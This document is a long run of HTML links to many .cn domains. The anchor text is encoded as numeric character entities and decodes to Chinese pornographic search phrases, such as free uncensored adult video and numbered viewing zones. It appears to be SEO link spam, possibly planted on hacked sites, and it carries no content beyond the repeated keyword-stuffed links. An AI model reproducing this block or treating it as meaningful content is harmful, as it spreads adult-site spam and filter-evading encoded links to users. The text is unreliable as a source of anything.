<a href="http://0558auto.cn" target="_blank">&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x556A;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vnhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shengyayun.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pangdiu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2008fu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c46.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x63A8;&#x8350;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://firstmould.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://qhbaidu.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;</a>|
<a href="http://99sheji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hagao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmfysszc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://xv6700.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://hcbg.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mslpower.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://bohome.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://szyaj.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://owxi.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://rorlab.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xlwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://free770.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://yodw.cn" target="_blank">&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tvnv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;e&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://mfvy.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://qdrssm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iznylsf.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n9n9.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://fpweb.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://eypz.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://jhog.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hivk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leaus.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://dohosts.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://mnrcw.com.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joojcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://mitur.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://lvlai.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://qionge.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwztjm.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://seamu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luogun.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://114wq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhemama.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://meclab.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://huayity.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbaas.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lube.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ikea465.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x5802;</a>|
<a href="http://nojr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etongyq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://3qdsbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://teshopping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://jiafumaoyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://fushijituan.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;</a>|
<a href="http://premierf.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://rjla.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wsytw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://180437.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgshu.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://vman.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://66kb.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://xmxzj.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://zmwap.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://free770.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://alwaysrain.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nanx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdslyx.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://norincosports.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://uxzf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x79CB;&#x971E;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;XX&#x2169;&#x9AD8;&#x6F6E;WWW</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://o2gmk9.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wm512e.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://tongrushi.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meclab.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://edimi.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://laomitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shareshow.com.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
